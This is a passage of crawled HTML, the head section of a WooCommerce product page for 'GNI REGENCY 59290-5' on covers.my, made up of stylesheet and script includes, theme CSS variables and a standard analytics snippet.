

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/gni-regency-59290-5/
body_size: 39960
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>GNI REGENCY 59290-5 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; GNI REGENCY 59290-5 Comments Feed" href="https://covers.my/shop/gni-regency-59290-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-regency-59290-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-regency-59290-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/92688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/gni-regency-59290-5/" />
<link rel='shortlink' href='https://covers.my/?p=92688' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
